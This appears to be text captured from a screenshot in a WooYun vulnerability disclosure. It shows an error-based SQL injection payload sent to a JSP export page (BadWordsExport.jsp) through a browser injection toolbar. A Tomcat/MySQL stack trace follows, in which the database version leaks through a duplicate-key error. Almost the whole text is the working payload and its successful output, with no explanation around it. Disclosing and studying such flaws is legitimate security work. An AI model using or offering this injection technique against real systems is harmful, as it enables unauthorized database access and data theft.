 Apache Tomcat/5.5.28 - Error report - Mozilla Firefox
Apache Tomcat/5.5.28 - Erro...
/piw/Site/BadWordsExport.jsp?ids=99
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://
/piw/Site/BadWordsExport.jsp?ids=999 and (select 1 from(select count(*),concat(0x7e,
(mid((ifnull(cast(version() as char),0x20)),1,50)),0x7e,floor(rand(0)*2))x from information_schema.character_sets
group by x)a)
Enable Post data Enable Referrer
Servlet.serviceJspFile(JspServlet.java:315)
Servlet.service(JspServlet.java:265)
t.service(HttpServlet.java:803)
.doFilter(MainFilter.java:193)
.jdbc.exceptions.MySQLIntegrityConstraintViolationException: Duplicate entry '~5.0.45~1' for key 1
Builder.executeDataTable(QueryBuilder.java:229)
xport_jsp._jspService(BadWordsExport_jsp.java:56)
pJspBase.service(HttpJspBase.java:98)
t.service(HttpServlet.java:803)
ServletWrapper.service(JspServletWrapper.java:328)
Servlet.serviceJspFile(JspServlet.java:315)
Servlet.service(JspServlet.java:265)
t.service(HttpServlet.java:803)
.doFilter(MainFilter.java:193)
www.wooyun.org